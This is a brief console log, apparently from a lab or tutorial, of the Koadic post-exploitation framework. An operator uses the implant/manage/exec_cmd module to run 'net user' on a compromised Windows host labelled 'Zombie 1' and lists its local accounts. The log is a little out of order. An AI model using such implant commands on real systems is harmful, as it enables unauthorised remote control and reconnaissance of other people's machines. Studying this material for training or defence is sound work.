 (koadic: imp/man/exec_cmd)$ set cmd "net user"
[+] CMD => "net user"
(koadic: imp/man/exec_cmd)$ run
[*] Zombie 1: Job 3 (implant/manage/exec_cmd) created.
[+] Zombie 1: Job 3 (implant/manage/exec_cmd) completed.
(koadic: imp/man/exec_cmd)$ run
Result for `"net user"`:
(koadic: imp/man/exec_cmd)$ run
User accounts for \\DESKTOP-M48V4T8
-------------------------------------------------------------------------------
Administrator bugsbounty DefaultAccount
defaultuser0 Guest offsec
WDAGUtilityAccount
The command completed successfully.